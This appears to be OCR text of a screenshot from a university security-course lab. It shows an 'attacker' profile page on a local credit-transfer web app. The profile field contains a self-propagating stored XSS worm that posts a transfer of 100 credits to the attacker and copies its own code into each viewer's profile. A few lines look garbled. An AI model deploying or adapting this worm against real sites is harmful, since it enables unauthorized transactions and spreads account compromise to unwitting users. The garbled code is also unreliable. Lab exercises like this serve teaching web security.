 Logged in as attacker
WISCONSIN
UNIVERSITY OF WISCONSIN-MADISON
My Account Earn Credits Transfer Credits Ranking Log Out
This is attacker's Page!
attacker's Credits
500 Credits
attacker's Profile
<script id="replica" type="text/javascript">
  var headerTag = '<scrip<script id=\"replica\" type=\"text/javascript\">';
  var req = new XMLHttpRequest();
  req.open('POST', 'http://localhost:8080/transfer', 'True');
  req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
  var req2 = new XMLHttpRequest();
  req2.open('POST', 'http://localhost:8080/account', 'True');
  req2.setRequestHeader('Content-Type', 'application/x-www-form-
urlencoded');
  var jsCode = document.getElementById('replica').innerHTML;
  var tailTag = '</' + 'script>';
  var replicaCode = headerTag + jsCode + tailTag;
  req.send("to=attacker&pointsToTransfer=100");
  req2.send(value=replicaCode)
</script>
Submit Cancel